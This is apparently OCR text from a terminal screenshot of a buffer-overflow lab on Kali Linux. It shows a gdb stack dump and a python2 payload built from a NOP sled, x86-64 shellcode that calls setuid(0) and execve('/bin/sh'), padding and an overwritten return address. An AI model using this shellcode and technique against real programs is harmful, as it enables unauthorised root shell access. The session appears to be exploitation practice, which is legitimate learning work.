 1 2 3 4 3:05
kali@kali: ~/bufferoverflow
File Actions Edit View Help
Trash
es 0×0 0
fs 0×0 0
gs 0×0 0
(gdb) x/100x $rsp-200
0×7fffffffdc78: 0×00000000 0×00000000 0×00000002 0×00000000
0×7fffffffdc88: 0×00000000 0×00000000 0×ffffde48 0×00007fff
0×7fffffffdc98: 0×f7ffe2c0 0×00007fff 0×00000001 0×00000000
0×7fffffffdca8: 0×5555518d 0×00005555 0×ffffde48 0×00007fff
0×7fffffffdcb8: 0×00000000 0×00000002 0×41414141 0×41414141
0×7fffffffdcc8: 0×41414141 0×41414141 0×41414141 0×41414141
0×7fffffffdcd8: 0×41414141 0×41414141 0×41414141 0×41414141
0×7fffffffdce8: 0×41414141 0×41414141 0×41414141 0×41414141
0×7fffffffdcf8: 0×41414141 0×41414141 0×41414141 0×41414141
0×7fffffffdd08: 0×41414141 0×41414141 0×41414141 0×41414141
0×7fffffffdd18: 0×41414141 0×41414141 0×41414141 0×42424242
0×7fffffffdd28: 0×42424242 0×42424242 0×43434343 0×43434343
0×7fffffffdd38: 0×44444444 0×00004444 0×00000000 0×00000000
0×7fffffffdd48: 0×55555149 0×00005555 0×00000000 0×00000002
0×7fffffffdd58: 0×ffffde48 0×00007fff 0×ffffde48 0×00007fff
0×7fffffffdd68: 0×dee8c2ad 0×7691b550 0×00000000 0×00000000
0×7fffffffdd78: 0×ffffde60 0×00007fff 0×55557dd8 0×00005555
0×7fffffffdd88: 0×f7ffd000 0×00007fff 0×646cc2ad 0×896e4aaf
0×7fffffffdd98: 0×93e8c2ad 0×896e5aee 0×00000000 0×00000000
0×7fffffffdda8: 0×00000000 0×00000000 0×00000000 0×00000000
0×7fffffffddb8: 0×00000000 0×00000000 0×ffffde48 0×00007fff
0×7fffffffddc8: 0×98dca800 0×deed7959 0×0000000e 0×00000000
0×7fffffffddd8: 0×f7df2785 0×00007fff 0×55555149 0×00005555
0×7fffffffdde8: 0×55557dd8 0×00005555 0×00000000 0×00000000
0×7fffffffddf8: 0×00000000 0×00000000 0×00000000 0×00000000
(gdb) run $(python2 -c "print '\x90'* 52 + '\x48\x31\xff\xb0\x69\x0f\x05\x48\
x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\x
e7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0
f\x05' + 'B'*12 +'C'*8 + '\x98\xde\xff\xff\xff\xff\x7f'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print '\x90'* 5
2 + '\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f
\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\
x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05' + 'B'*12 +'C'*8 + '\x98\xde\xff\
xff\xff\xff\x7f'")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Input was: ����������������������������������������������������H1��iH1�H��/bi